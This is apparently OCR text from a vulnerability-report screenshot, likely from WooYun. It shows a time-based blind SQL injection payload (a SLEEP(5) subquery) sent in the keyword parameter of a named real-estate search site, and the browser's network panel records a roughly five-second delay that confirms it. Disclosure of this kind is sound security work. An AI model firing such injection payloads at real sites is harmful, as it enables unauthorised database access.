 西昌楼盘搜索_西昌楼盘筛...
house.leju.com/ck/search-4/?hy91=0&keyword=1' AND (
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://house.leju.com/ck/search-4/?hy91=0&keyword=1' AND (SELECT * FROM (SELECT( SLEEP (5)))CliY)%23
Split URL
Execute
Enable Post data Enable Referrer
LEJU 乐居 西昌 新闻 新房 装修 家居 金融 社区 手机版 登录 | 注
免费 91卡
本月开盘 最新楼盘 开盘 新盘 VIP 免费看房 会员福利 主编荐房 图解看房
新房中心 楼盘排行 涨降价楼盘 楼盘快讯 打折 导购 乐居为您 户型推荐 样板间推荐 楼盘评测 看房手记 业主论坛
搜索找房 1' AND (SELECT * FROM (SELECT( SLEEP (5)))CliY)# 高级搜索 地图找房 手机找房
城区： 不限 西昌市 其他
查看器 控制台 调试器 { } 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 5.12 秒 10.24 秒 15.36 秒
200 GET /ck/search-4/?hy91=0&keyword=1' AND (... house.leju.com html 8.40 KB 70.66 KB → 5305 ms
200 GET header.css cdn.leju.com css 已缓存 9.23 KB
200 GET styles.css cdn.leju.com css 已缓存 45.54 KB
200 GET ddorder.css cdn.leju.com css 已缓存 13.06 KB
200 GET gather.pc.source.js m.leju.com js 已缓存 9.46 KB
200 GET search.js?r cdn.leju.com js 已缓存 106.30 KB
200 GET /?site=gather&ctl=gather&act=pc_general... tongji.leju.com html 0.04 KB 0 KB → 91 ms
200 GET api.agent.php?key=634ea0d5da4600b5&... house.leju.com json 0.12 KB 0.15 KB → 149 ms
200 GET api.agent.php?key=634ea0d5da4600b5&... house.leju.com json 1.67 KB 6.67 KB → 131 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 21 个请求, 460.93 KB, 15.58 秒 清除
www.wooyun.org